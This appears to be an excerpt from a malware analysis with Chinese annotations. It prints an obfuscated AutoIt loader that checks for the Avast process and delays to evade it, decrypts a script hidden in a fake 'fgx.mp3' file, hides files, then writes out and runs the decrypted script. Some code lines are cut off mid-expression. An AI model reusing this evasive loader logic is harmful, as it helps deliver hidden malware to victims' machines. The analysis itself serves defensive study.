 $14E97B621FE59B4939980F003240C1B6 = "fgx.mp3"
If ProcessExists("" & "a" & "v" & "a" & "s" & "t" & "u" & "i.exe") Then
检测是否存在avastui.exe
Execute("Sleep(20000)")
EndIf
从当前目录读取fgx.mp3，解密后得到
新的au3脚本，执行解密后的脚本
$6D8EA853F0F9D4F4725A7B18BA8E68E5 = @ScriptDir & "\" & $14E97B621FE59B4939980F003240C1B6
$989BD8DF7434150DDDCC4E3AF84571E3 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "Dir", '')
$A004D8DBA8473C461465D68FAC70F8A3 = IniRead(@ScriptDir & "\" & $14E97B621FE59B4939980F003240C1B6, "Setting", "sK", '')
$669140C254038420C265AA1347100276 = IniRead(@ScriptDir & "\" & $14E97B621FE59B4939980F003240C1B6, "Setting", "sN", '')
If $A004D8DBA8473C461465D68FAC70F8A3 = '' Or $669140C254038420C265AA1347100276 = '' Then Exit
$DC5F9E4C7C7486F444A04A1438F53349 = FileRead(@ScriptDir & "\" & $14E97B621FE59B4939980F003240C1B6)
$FA39CF41CED8EB2810F4476D567D84F0 = _S0x6754396CF0678EFE96699CF2AAC9BD57($DC5F9E4C7C7486F444A04A1438F53349, "[sData]", "[esData]")
$DC5F9E4C7C7486F444A04A1438F53349 = $FA39CF41CED8EB2810F4476D567D84F0[0]
$8BCFFF4E610FCA681DCE47B5BF1B2EB3 = _S0xDECB6E1F7A1579B054389D9327C67D72()
$8690DF62828F61643BA1FACB21B0DAE4 = BinaryToString(_S0x5137D1CF25FE12128ADD3AC944C602CE($DC5F9E4C7C7486F444A04A1438F53349, $A004D8D
$655F5F8DAAF4A8700FF43C84BFEC8FE8 = StringReplace($8690DF62828F61643BA1FACB21B0DAE4, "Settings File Name", $14E97B621FE59B4939980F0
Execute('FileSetAttrib("*.*", "+HR")')
FileWrite(@ScriptDir & "" & "" & "" & "" & "\" & $8BCFFF4E610FCA681DCE47B5BF1B2EB3, $655F5F8DAAF4A8700FF43C84BFEC8FE8)
$XeS = @AutoItExe
Run($XeS & " " & _S0xB4259E6BC039D6BC5D5762737C3D468F(@ScriptDir & "\" & $8BCFFF4E610FCA681DCE47B5BF1B2EB3))
Execute('Sle" & "ep(10+10+10)')